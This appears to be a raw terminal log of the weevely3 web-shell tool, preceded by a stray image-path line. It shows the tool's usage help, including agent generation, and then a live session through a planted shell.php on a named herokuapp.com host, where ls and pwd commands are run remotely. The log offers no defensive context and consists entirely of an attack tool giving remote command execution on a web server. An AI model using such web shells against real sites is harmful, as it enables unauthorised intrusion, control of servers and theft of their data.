 :~/weevely3$ python weevely.py
[+] weevely 3.7.0
[!] Error: too few arguments
[+] Run terminal or command on the target
weevely <URL> <password> [cmd]
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
:~/weevely3$ python weevely.py https://kimcuongden2019.herokuapp.com/shell.php
[+] weevely 3.7.0
[+] Target: kimcuongden2019.herokuapp.com
[+] Session: /home/user/.weevely/sessions/kimcuongden2019.herokuapp.com/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
ls
pwd
Procfile
composer.json
fileone.php
index.php
shell.php
vendor
u42197@d5c4c930-e9ce-47c8-ab41-ae72887ae9be:/app $
u42197@d5c4c930-e9ce-47c8-ab41-ae72887ae9be:/app $ ls
Procfile
composer.json
fileone.php
index.php
shell.php
vendor
u42197@d5c4c930-e9ce-47c8-ab41-ae72887ae9be:/app $ pwd
/app
u42197@d5c4c930-e9ce-47c8-ab41-ae72887ae9be:/app $